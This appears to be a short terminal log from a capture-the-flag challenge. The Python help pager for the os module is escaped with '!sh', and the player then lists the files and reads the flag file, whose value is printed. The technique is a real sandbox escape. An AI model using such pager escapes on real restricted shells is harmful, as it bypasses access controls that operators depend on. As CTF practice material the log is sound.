 pwsh in Administrator
are considered implementation detail and may vary between Python
implementations.  When in doubt, consult the module reference at the
location listed above.
DESCRIPTION
This exports:
- all functions from posix or nt, e.g. unlink, stat, etc.
- os.path is either posixpath or ntpath
- os.name is either 'posix' or 'nt'
- os.curdir is a string representing the current directory (always '.')
- os.pardir is a string representing the parent directory (always '..')
- os.sep is the (or a most common) pathname separator ('/' or '\\')
- os.extsep is the extension separator (always '.')
--More--!sh
!sh
------------------------
--More--!ls
!ls
flag  server.py
------------------------
--More--!cat flag
!cat flag
flag=NSSCTF{8a628bfc-3c00-4129-a0c9-79b122c735e5}
------------------------
--More--
抖音号：Law_17W
wenx1_ ~ in pwsh at 21:39:08
英